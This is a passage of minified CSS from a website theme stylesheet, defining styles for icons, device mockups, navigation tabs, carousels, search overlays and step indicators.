154,203,59,.1)}.icon-soft-isg-purple{color:#8b68c8;background:rgba(139,104,200,.1)}.icon-soft-purple{color:#8b68c8;background:rgba(139,104,200,.1)}.icon-soft-darkpurple{color:#4d3883;background:rgba(77,56,131,.1)}.icon-soft-isg-orange{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-orange{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-isg-red{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-red{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-isg-yellow{color:#ffc72c;background:rgba(255,199,44,.1)}.icon-soft-yellow{color:#ffc72c;background:rgba(255,199,44,.1)}.legend-indicator{display:inline-block;width:.5rem;height:.5rem;background-color:#bdc5d1;border-radius:50%;margin-right:.4375rem}.media-viewer{position:relative;display:block}.media-viewer:hover .media-viewer-icon{opacity:1;transform:scale(1)}.media-viewer-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.media-viewer-icon{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;vertical-align:middle;text-align:center;width:1.75rem;height:1.75rem;font-size:.75rem;color:#fff;background-color:#29497b;border-radius:50%;opacity:0;transform:scale(.7);transition:.3s}.media-viewer-icon:focus,.media-viewer-icon:hover{color:#fff}.media-viewer-icon-active{opacity:1;transform:scale(1)}.video-player{position:relative}.video-player-preview{position:absolute;top:0;right:0;left:0;z-index:2;width:100%;height:100%;opacity:1;object-fit:cover;transition:opacity .3s ease-in-out}.video-player-played .video-player-preview{opacity:0;pointer-events:none}.video-player-btn{z-index:3;transition:transform .3s ease-in-out}.video-player-played .video-player-btn{animation:videoPlayerButton .4s ease-in-out forwards;pointer-events:none}.video-player-btn:hover .video-player-icon{color:#29497b;transform:scale(1.1)}.video-player-icon{position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;vertical-align:middle;text-align:center;width:4.25rem;height:4.25rem;font-size:.8125rem;border-radius:50%;color:#21325b;background-color:#fff;backface-visibility:hidden;transform:perspective(1px) translateZ(0);transition:.3s}.video-player-centered{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes videoPlayerButton{from{opacity:1}to{opacity:0;transform:translate(-50%,-50%) scale(1.3)}}.device{position:relative}.device-pointer{width:65%;text-align:center;margin-right:auto;margin-left:auto}.device-macbook-screen{position:absolute;top:6.8%;left:12.3%;width:75.1%;height:81.1%;object-fit:cover}.device-iphone-x{border-radius:2.75rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-iphone-x-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-iphone-x-screen{position:absolute;top:2.4%;left:4%;width:92.4%;height:96%;object-fit:cover;border-radius:.5rem}.device-half-iphone-x{border-top-left-radius:3rem;border-top-right-radius:3rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-half-iphone-x-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-half-iphone-x-screen{position:absolute;top:2.6%;left:4.1%;width:91.8%;height:97.1%;object-fit:cover;border-top-left-radius:.9375rem;border-top-right-radius:.9375rem}.device-ipad{border-radius:1.25rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-ipad-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-ipad-screen{position:absolute;top:2.6%;left:4.2%;width:91.8%;height:94.2%;object-fit:cover}.device-horizontal-ipad{border-radius:1.5rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-horizontal-ipad-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-horizontal-ipad-screen{position:absolute;top:3.8%;left:3.2%;width:93.8%;height:92%;object-fit:cover}.device-browser{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;max-width:85%;overflow:hidden;box-shadow:0 .625rem 2.5rem .625rem rgba(140,152,164,.175);border-radius:0}.device-browser-screen{position:absolute;top:6%;left:1.2%;width:97.7%;height:100%;object-fit:cover}.device-wrapper{position:relative}.device-wrapper .device-iphone-x{position:absolute;bottom:0;right:0;width:22%}.modal-header{align-items:center;border-width:0;padding-bottom:0}.modal-header .close{padding:.25rem .25rem;margin:0 0 0 auto}.modal-footer>*{margin-top:0;margin-bottom:0}.modal-footer-text:last-child{font-size:.875rem;margin-bottom:0}.modal-top-cover{position:relative;overflow:hidden;min-height:8rem;border-top-right-radius:-.0625rem;border-top-left-radius:-.0625rem}.modal-top-cover-avatar{position:relative;z-index:2;margin-top:-3rem}.modal-close{position:absolute;top:.75rem;right:.75rem;z-index:2}.page-header{border-bottom:.0625rem solid #e7eaf3;padding-bottom:2rem;margin-bottom:1rem}.page-header .breadcrumb{margin-bottom:.25rem}.page-header-title{margin-bottom:.25rem}.page-header-text{margin-bottom:.25rem}.page-header-tabs{margin-bottom:-2rem;border-bottom-width:0}.hs-nav-scroller-horizontal .page-header-tabs{margin-bottom:-2rem}.page-header-reset{border-bottom-width:0;padding-bottom:0}.page-preloader{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1002;background-color:#fff}.page-preloader-content-centered{display:flex;justify-content:center;align-items:center;height:100%}@media (max-width:768px){.pagination{display:block}}.page-link{cursor:pointer;text-align:center;min-width:2.25rem}.page-item{margin-left:.25rem;margin-right:.25rem}@media (max-width:768px){.page-item{display:inline-block}}.page-item .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.page-item .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{border-radius:0}.pagination-lg .page-link{border-radius:0}.navbar-vertical.show .card{box-shadow:none}.category-menu{position:relative!important}@media (max-width:768px){.category-menu{width:100%;display:block}.category-menu .dropdown-toggle:not(.dropdown-toggle-empty)::after{margin-left:auto}}.category-menu .navbar-nav .btn{margin:0}.category-menu .navbar-nav .btn #CurrentCategory{margin-right:40px}.category-menu .navbar-nav .dropdown-menu{position:absolute;float:none;margin-top:0;padding:0;min-width:300px;max-height:60vh;overflow-y:scroll;z-index:6}.category-menu .navbar-nav .dropdown-menu .sftaxonLink{border-top:1px solid #eee;padding:10px 20px;display:block}.category-menu .navbar-nav .dropdown-menu .sftaxonLink:hover{background:rgba(41,73,123,.05)}.hz-subnav.bg-isg-blue .dropdown.show .nav-link,.hz-subnav.bg-isg-blue .dropdown.show .nav-link:hover{color:#fff}.hz-subnav .navbar-expand.navbar{padding:0}.hz-subnav .navbar-expand .navbar-nav{width:100%;margin:0}.hz-subnav .navbar-expand .navbar-nav .nav-item{align-items:center;display:flex;flex:1;font-size:1.2rem}.hz-subnav .navbar-expand .navbar-nav .nav-link{padding-top:1.2rem;padding-bottom:1.2rem;padding-right:.75rem;padding-left:.75rem;margin:auto}.hz-subnav .navbar-expand .dropdown-menu{border-top:none}.hz-subnav .navbar-expand .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:none;border-top-left-radius:0;border-bottom-left-radius:0;width:100%}.navbar-vertical .nav{flex-direction:column;flex-wrap:wrap}.navbar-vertical .nav-sub .nav-link{display:flex;align-items:center}.navbar-vertical .nav-sub .nav-link .nav-link-badge{margin-left:auto}.navbar-vertical .nav-tabs{border-bottom-width:0}.navbar-vertical .nav-tabs .nav-item{margin:0}.navbar-vertical .card .nav-tabs .nav-link{padding-right:0;padding-left:1.4375rem;margin-left:-1.5rem}.navbar-vertical .nav-tabs .nav-link{padding-right:1rem;padding-left:1rem}.navbar-vertical .nav-tabs .nav-link,.navbar-vertical .nav-tabs .nav-link.active{border-bottom-width:0;border-radius:0}.navbar-vertical .nav-tabs .nav-link:hover{border-color:transparent}.navbar-vertical .nav-tabs .nav-link{border-width:0 0 0 .1875rem;margin-bottom:0}.navbar-vertical .nav-tabs .active .nav-link,.navbar-vertical .nav-tabs .active.nav-link{border-left-color:#29497b}.nav .nav-link{color:#677788}.nav .nav-link:not(.active):hover{color:#29497b}.nav:not(.nav-pills) .nav-item.active .nav-link,.nav:not(.nav-pills) .nav-link.active{color:#29497b}.nav-sm .nav-link{font-size:.875rem}.nav-x-0 .nav-link{padding-right:0;padding-left:0}.nav-y-0 .nav-link{padding-top:0;padding-bottom:0}.nav-x-sm .nav-link{padding-right:.25rem;padding-left:.25rem}.nav-icon{width:1.25rem;font-size:.8125rem;line-height:1.4;opacity:.8;text-align:center;margin-right:.5rem}.nav-shadow{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.nav-classic{border-bottom:.0625rem solid #e7eaf3}.nav-classic .nav-link{color:#677788;border-width:0 0 .1875rem 0;border-style:solid;border-color:transparent;padding:1rem 1.5rem;margin-bottom:-.125rem;border-radius:0;transition:.3s}.nav-classic .nav-link:hover{color:#29497b}.nav-classic .nav-link.active{color:#29497b;border-bottom-color:#29497b}.nav-rounded{border-radius:0}.nav-rounded .nav-item:first-child .nav-link{border-bottom-left-radius:0}.nav-rounded .nav-item:last-child .nav-link{border-bottom-right-radius:0}.nav-white .nav-link{color:rgba(255,255,255,.7)}.nav-white .nav-link.active{color:#29497b;background-color:#fff}.nav-white .nav-link:not(.active):hover{color:#fff}.nav.nav-border-white .nav-link{color:rgba(255,255,255,.7);border-bottom:.125rem solid transparent}.nav.nav-border-white .nav-link.active{color:#fff;border-bottom-color:#fff}.nav.nav-border-white .nav-link:not(.active):hover{color:#fff}.nav-box .nav-link{color:#21325b;border-radius:0}.nav-box .nav-link.active{color:#29497b;background-color:#fff;box-shadow:0 12px 15px rgba(140,152,164,.1)}.nav-segment{position:relative;background-color:#f8fafd;padding:.25rem .25rem;border-radius:0}.nav-segment:not(.nav-fill){display:inline-flex}.nav-segment .nav-link{color:#677788;font-size:.875rem;font-weight:600;padding:.375rem .875rem;border-radius:0}.nav-segment .nav-link:hover{color:#29497b}.nav-segment .nav-link.active{color:#21325b;background-color:#fff;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.nav-segment.nav-pills{border-radius:6.1875rem}.nav-segment.nav-pills .nav-link{border-radius:6.1875rem}.nav-tabs .nav-item{margin-left:1rem;margin-right:1rem}.nav-tabs .nav-link{color:#677788;border-bottom-width:.0625rem;border-left-width:0;border-right-width:0;border-top-width:0;padding:1rem 0;margin-bottom:-.09375rem}.nav-tabs .nav-item.active .nav-link,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{border-bottom-width:.1875rem}.nav-tabs .nav-item.active .nav-link{border-color:transparent transparent #29497b}.nav-tabs .nav-item:first-child{margin-left:0}.nav-tabs .nav-item:last-child{margin-right:0}footer .nav:not(.nav-pills) .nav-item.active .nav-link,footer .nav:not(.nav-pills) .nav-link.active{color:#fff}footer .nav-white .nav-link.active{color:#fff;background-color:transparent}.nav-list-y-1 .nav-link{padding-top:.25rem!important;padding-bottom:.25rem!important}.nav-list-y-2 .nav-link{padding-top:.5rem!important;padding-bottom:.5rem!important}.progress-vertical{display:flex;flex-flow:column nowrap;justify-content:flex-end;background-color:#f8fafd;height:12.5rem}.popover{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.popover-header{font-weight:600}.profile-cover{position:relative;height:7.5rem;padding:1rem 1rem;border-radius:0}.profile-cover-content{position:relative;z-index:1}.profile-cover-img-wrapper{position:absolute;top:0;right:0;left:0;height:7.5rem;background-color:#e7eaf3;border-radius:0}.profile-cover-img{width:100%;height:7.5rem;object-fit:cover;vertical-align:top;border-radius:0}.profile-cover-avatar{display:flex;background-color:#fff;padding:.75rem .75rem;margin-top:-1.75rem}.profile-cover-content{padding:1rem 1rem}.profile-cover-btn{position:absolute;bottom:0;right:0}@media (min-width:992px){.profile-cover{height:10rem}.profile-cover-img-wrapper{height:10rem}.profile-cover-img{height:10rem}}.scrollbar{overflow:hidden;overflow-y:auto}.scrollbar::-webkit-scrollbar{width:.5rem}.scrollbar::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.scrollbar:hover::-webkit-scrollbar-thumb{visibility:visible}.scrollbar-horizontal{display:flex;max-width:100%;flex-wrap:nowrap;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.scrollbar-horizontal::-webkit-scrollbar{height:.25rem}.scrollbar-horizontal::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.scrollbar-horizontal:hover::-webkit-scrollbar-thumb{visibility:visible}.search-push-top{display:none;background-color:#f8fafd;padding-top:3rem;padding-bottom:3rem;box-shadow:inset 0 -10px 20px -10px rgba(151,164,175,.05)}.search-push-top-content{max-width:50rem;margin-left:auto;margin-right:auto}.search-push-top-close-btn{position:absolute;top:-1.5625rem;right:.4375rem}@media (max-width:575.98px){.search-push-top{padding-top:1.5rem;padding-bottom:1.5rem}}.search-push-top-banner{background-color:#fff;box-shadow:0 12px 15px rgba(140,152,164,.1);padding-right:1.5625rem;padding-top:1.875rem;overflow:hidden}.search-push-top-banner-container{position:relative;width:75%;min-height:11.5625rem}.search-push-top-banner-img{position:absolute;bottom:-.625rem;left:-.625rem;transition:all .3s ease-in-out}.search-push-top-banner:hover .search-push-top-banner-img:first-child{bottom:0;left:0}.search-slide-down{position:fixed;z-index:1003;top:5rem;left:calc(50% - 18rem)!important;width:36rem}@media (max-width:767.98px){.search-slide-down{left:5%!important;right:5%!important;width:90%}}.search-slide-down-trigger.active .search-slide-down-trigger-icon::before{content:"\f00d"}.search-slide-down-bg-overlay{position:fixed;top:0;left:0;z-index:1002;display:none;width:100%;height:100%}.search-slide-down .search-slide-down-input{opacity:0;transform:translateY(-2rem);transition:transform .3s cubic-bezier(.37,.41,.55,.98),opacity .2s}.search-slide-down .search-slide-down-suggestions{opacity:0;transform:translateY(-3rem);transition:transform .4s cubic-bezier(.37,.41,.55,.98),opacity .2s}.search-slide-down-show .search-slide-down-input,.search-slide-down-show .search-slide-down-suggestions{opacity:1;transform:none}.search-slide-down-show .search-slide-down-suggestions{transition-delay:.2s}.slick{position:relative}.slick-vertical .slick-slide{border-width:0}.slick-transform-off.slick-transform-off .slick-track{transform:none!important}.slick-thumb-progress{width:110%;height:110%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.slick-center-mode-right{margin-right:calc(-1px - (100vw - 100%)/ 2 + 16px)!important}.slick-center-mode-right-offset .draggable{padding-right:5rem}@media (min-width:768px){.home .slick-track article{width:45%!important}}@media (max-width:768px){.home .slick-track .slick-equal-height .slick-track{display:block}}@media (max-width:768px){.home .slick-arrow{display:none}}.slick-equal-height .slick-list{height:100%}.slick-equal-height .slick-track{display:flex;height:100%}.slick-equal-height .slick-track .slick-slide{display:flex;height:auto}.slick-gutters-1{margin-left:-.25rem;margin-right:-.25rem}.slick-gutters-1 .slick-slide{margin-left:.25rem;margin-right:.25rem}.slick-gutters-2{margin-left:-.5rem;margin-right:-.5rem}.slick-gutters-2 .slick-slide{margin-left:.5rem;margin-right:.5rem}.slick-gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.slick-gutters-3 .slick-slide{margin-left:.9375rem;margin-right:.9375rem}.slick-arrow{z-index:1;line-height:0;display:inline-block;color:#21325b;background-color:#fff;width:2.6875rem;height:2.6875rem;font-size:.8125rem;cursor:pointer;transition:.3s}.slick-arrow:not(.slick-disabled):hover{color:#fff;background-color:#29497b}.slick-arrow::before{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.slick-arrow-left{left:0}.slick-arrow-right{right:0}.slick-arrow.slick-disabled{color:#677788}.slick-arrow-primary{color:#fff;background-color:rgba(41,73,123,.8)}.slick-arrow-soft-white{color:#fff;background-color:rgba(255,255,255,.1)}.slick-arrow-soft-white:hover{color:#fff;background-color:#29497b}@media (min-width:992px){.slick-arrow-offset.slick-arrow-left{left:-2.6875rem}.slick-arrow-offset.slick-arrow-right{right:-2.6875rem}}.slick-arrow-centered-y{position:absolute;top:50%;transform:translate(0,-50%)}.slick-counter{position:absolute;bottom:2rem;right:0;padding-left:.9375rem;padding-right:.9375rem}.slick-counter-current{color:#fff;font-size:3.875rem;line-height:1}.slick-counter-divider{color:rgba(255,255,255,.7);margin-right:.5rem;margin-left:.5rem}.slick-counter-total{font-size:1.25rem;color:rgba(255,255,255,.7)}.slick-dots{list-style:none;display:flex;align-items:center;justify-content:center}.slick-dots li{cursor:pointer;margin:0 .3125rem}.slick-dots .dot-line{position:relative;display:block;width:2.75rem;height:.1875rem;background-color:rgba(255,255,255,.2)}.slick-dots .dot-line-helper{position:absolute;top:0;left:0;display:block;width:0;height:100%;background-color:#29497b;transition:none}.slick-line-dots-ready .slick-dots li.slick-active .dot-line-helper{transition-property:width;transition-timing-function:linear;width:100%}.slick-pagination{padding-left:0;margin-bottom:0}.slick-pagination:not(.slick-pagination-vertical){display:flex;justify-content:center;align-items:center;pointer-events:none}.slick-pagination li{display:flex;pointer-events:all;margin:0 .25rem;cursor:pointer}.slick-pagination li span{display:inline-block;width:.9375rem;height:.9375rem;box-sizing:border-box;background-color:#29497b;border:.1875rem solid transparent;border-radius:50%;transform:scale(.6);transition:.3s}.slick-pagination li.slick-active span{background-color:transparent;border-color:#29497b;transform:scale(.9)}.slick-pagination-white li span{background-color:#fff}.slick-pagination-white li.slick-active span{border-color:#fff}.slick-pagination-vertical li{display:block}.feature-slider .js-slide{padding-bottom:50px}.feature-slider-nav{bottom:0;width:100%;position:absolute;background:rgba(0,0,0,.5)}.feature-slider-nav .js-slide.slick-slide{padding:10px 20px;margin:0!important;border-left:3px solid #fff}.feature-slider-nav .slick-track{display:flex;padding:20px 0}.slick-pagination-interactive-title{color:#fff}.slick-pagination-interactive-text{color:rgba(255,255,255,.7)}.slick-pagination-interactive .slick-slide{cursor:pointer;color:#fff;background-color:rgba(255,255,255,.1);transition:.3s}.slick-pagination-interactive .slick-slide:hover{background-color:rgba(255,255,255,.2)}.slick-pagination-interactive .slick-slide:hover.slick-center{background-color:#fff}.slick-pagination-interactive .slick-center{background-color:#fff}.slick-pagination-interactive .slick-center .slick-pagination-interactive-title{color:#29497b}.slick-pagination-interactive .slick-center .slick-pagination-interactive-text{color:#677788}.slick-pagination-modern{width:100%;max-width:12.5rem}.slick-pagination-modern .slick-slide{cursor:pointer;opacity:.7;transform:scale(.7);backface-visibility:hidden;transition:.3s}.slick-pagination-modern .slick-current{opacity:1;transform:scale(1)}.slick-pagination-line .slick-slide{opacity:.5;cursor:pointer;font-weight:400;padding-bottom:.25rem}.slick-pagination-line .slick-slide.slick-current{opacity:1}.slick-pagination-line-progress{position:relative;display:block;width:100%;height:.1875rem;background-color:#fff;margin-top:.5rem}.slick-pagination-line-progress-helper{position:absolute;top:0;left:0;display:block;width:0;height:100%;transition:none}.slick-pagination-line.slick-dots-ready .slick-current .slick-pagination-line-progress-helper{width:100%;background-color:#29497b;transition-property:width;transition-timing-function:linear}@media (max-width:991.98px){.slick-pagination-line-wrapper{opacity:0;pointer-events:none;overflow:hidden}}.spinner-border,.spinner-grow{vertical-align:middle}.stats-progress{position:relative;width:13.75rem;height:13.75rem;border-radius:50%;box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);margin-left:auto;margin-right:auto}.stats-progress-info{position:absolute;top:50%;left:0;right:0;text-align:center;padding:2rem 2rem;transform:translate(0,-50%)}.step{position:relative;list-style:none;display:flex;flex-wrap:wrap;padding-left:0;margin-right:-.9375rem;margin-left:-.9375rem}.step.step-dashed .step-icon::after{border-left-style:dashed}.step-title{display:block;color:#21325b;font-weight:600}.step-text:last-child{color:#677788;margin-bottom:0}.step-border-last-0 .step-item:last-child .step-icon::after{display:none}.step .step-item{display:flex;flex-direction:column;flex-basis:0;flex:0 0 100%;max-width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-bottom:1.5rem}.step-item-between .step-item:last-child{flex:0 0 auto;width:auto}.step .step-content-wrapper{position:relative;display:flex;width:100%}.step .step-content{flex:1}.step-item.collapse:not(.show){display:none}.step-item .step-title-description{display:none}.step-item.focus .step-title-description{display:block}.step .step-avatar{font-size:1rem;font-weight:600;width:3.125rem;height:3.125rem;border-radius:50%;margin-right:1rem}.step .step-avatar-img{max-width:100%;height:auto;border-radius:50%}.step .step-avatar::after{position:absolute;top:3.59375rem;left:1.5625rem;height:calc(100% - 2.65625rem);border-left:.125rem solid #e7eaf3;content:""}.step-avatar-xs .step-avatar,.step-avatar-xs.step-avatar{font-size:.75rem;width:1.75rem;height:1.75rem}.step-avatar-xs .step-avatar::after,.step-avatar-xs.step-avatar::after{top:2.21875rem;left:.8125rem;width:1.0625rem;height:calc(100% - 1.28125rem)}.step-avatar-xs .step-divider::after{left:.875rem}.step-avatar-sm .step-avatar,.step-avatar-sm.step-avatar{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.step-avatar-sm .step-avatar::after,.step-avatar-sm.step-avatar::after{top:3.15625rem;left:1.28125rem;width:1.0625rem;height:calc(100% - 2.21875rem)}.step-avatar-sm .step-divider::after{left:1.34375rem}.step-avatar-lg .step-avatar,.step-avatar-lg.step-avatar{font-size:1.25rem;width:4.25rem;height:4.25rem}.step-avatar-lg .step-avatar::after,.step-avatar-lg.step-avatar::after{top:4.71875rem;left:2.0625rem;width:1.0625rem;height:calc(100% - 3.78125rem)}.step-avatar-lg .step-divider::after{left:2.125rem}.step-divider{display:inline-flex;align-items:center;text-transform:uppercase;height:1rem;font-weight:600}.step-divider::after{position:absolute;top:1.46875rem;left:1.5625rem;height:calc(100% - .53125rem);border-left:.125rem solid #e7eaf3;content:""}.step .step-icon{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;font-size:1rem;font-weight:600;width:3.125rem;height:3.125rem;border-radius:50%;margin-right:1rem}.step .step-icon::after{position:absolute;top:3.59375rem;left:1.5625rem;height:calc(100% - 2.65625rem);border-left:.125rem solid #e7eaf3;content:""}.step .step-icon-pseudo::before{display:block;width:.25rem;height:.25rem;background-color:#97a4af;border-radius:50%;content:""}.step-icon-xs .step-icon,.step-icon-xs.step-icon{font-size:.75rem;width:1.75rem;height:1.75rem}.step-icon-xs .step-icon::after,.step-icon-xs.step-icon::after{top:2.21875rem;left:.8125rem;width:1.0625rem;height:calc(100% - 1.28125rem)}.step-icon-xs .step-divider::after{left:.875rem}.step-icon-sm .step-icon,.step-icon-sm.step-icon{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.step-icon-sm .step-icon::after,.step-icon-sm.step-icon::after{top:3.15625rem;left:1.28125rem;width:1.0625rem;height:calc(100% - 2.21875rem)}.step-icon-sm .step-divider::after{left:1.34375rem}.step-icon-lg .step-icon,.step-icon-lg.step-icon{font-size:1.25rem;width:4.25rem;height:4.25rem}.step-icon-lg .step-icon::after,.step-icon-lg.step-icon::after{top:4.71875rem;left:2.0625rem;width:1.0625rem;height:calc(100% - 3.78125rem)}.step-icon-lg .step-divider::after{left:2.125rem}@media (min-width:576px){.step-sm.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-sm .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-sm:not(.step-inline) .step-content-wrapper{display:block}.step-sm .step-icon{margin-bottom:1rem}.step-sm .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem solid #e7eaf3;border-left:none}.step-sm .step-icon.step-icon-xs::after,.step-sm.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-sm .step-icon.step-icon-sm::after,.step-sm.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-sm .step-icon.step-icon-lg::after,.step-sm.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:768px){.step-md.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-md .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-md:not(.step-inline) .step-content-wrapper{display:block}.step-md .step-icon{margin-bottom:1rem}.step-md .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem solid #e7eaf3;border-left:none}.step-md .step-icon.step-icon-xs::after,.step-md.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-md .step-icon.step-icon-sm::after,.step-md.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-md .step-icon.step-icon-lg::after,.step-md.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:992px){.step-lg.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-lg .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-lg:not(.step-inline) .step-content-wrapper{display:block}.step-lg .step-icon{margin-bottom:1rem}.step-lg .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem solid #e7eaf3;border-left:none}.step-lg .step-icon.step-icon-xs::after,.step-lg.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-lg .step-icon.step-icon-sm::after,.step-lg.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-lg .step-icon.step-icon-lg::after,.step-lg.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:1200px){.step-xl.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-xl .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-xl:not(.step-inline) .step-content-wrapper{display:block}.step-xl .step-icon{margin-bottom:1rem}.step-xl .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem solid #e7eaf3;border-left:none}.step-xl .step-icon.step-icon-xs::after,.step-xl.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-xl .step-icon.step-icon-sm::after,.step-xl.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-xl .step-icon.step-icon-lg::after,.step-xl.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:576px){.step-sm.step-centered{text-align:center}.step-sm.step-centered .step-item:last-child .step-icon::after{display:none}.step-sm.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-sm.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-sm.step-centered .step-icon.step-icon-xs::after,.step-sm.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-sm.step-centered .step-icon.step-icon-sm::after,.step-sm.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-sm.step-centered .step-icon.step-icon-lg::after,.step-sm.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}@media (min-width:768px){.step-md.step-centered{text-align:center}.step-md.step-centered .step-item:last-child .step-icon::after{display:none}.step-md.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-md.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-md.step-centered .step-icon.step-icon-xs::after,.step-md.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-md.step-centered .step-icon.step-icon-sm::after,.step-md.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-md.step-centered .step-icon.step-icon-lg::after,.step-md.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}@media (min-width:992px){.step-lg.step-centered{text-align:center}.step-lg.step-centered .step-item:last-child .step-icon::after{display:none}.step-lg.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-lg.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-lg.step-centered .step-icon.step-icon-xs::after,.step-lg.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-lg.step-centered .step-icon.step-icon-sm::after,.step-lg.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-lg.step-centered .step-icon.step-icon-lg::after,.step-lg.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}@media (min-width:992px){.step-lg.step-centered{text-align:center}.step-lg.step-centered .step-item:last-child .step-icon::after{display:none}.step-lg.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-lg.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-lg.step-centered .step-icon.step-icon-xs::after,.step-lg.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-lg.step-centered .step-icon.step-icon-sm::after,.step-lg.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-lg.step-centered .step-icon.step-icon-lg::after,.step-lg.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}.step .step-is-invalid-icon,.step .step-is-valid-icon{display:none}.step .active .step-icon,.step .active.is-valid .step-icon{color:#fff;background-color:#29497b}.step .active .step-title,.step .active.is-valid .step-title{color:#29497b}.step .is-valid .step-icon{color:#fff;background-color:#29497b}.step .is-valid .step-title{color:#29497b}.step .is-valid .step-is-valid-icon{display:inline-flex}.step .is-valid .step-is-default-icon,.step .is-valid .step-is-invalid-icon{display:none}.step .is-invalid .step-icon{color:#fff;background-color:#ed4c78}.step .is-invalid .step-title{color:#ed4c78}.step .is-invalid .step-is-invalid-icon{display:inline-flex}.step .is-invalid .step-is-default-icon,.step .is-invalid 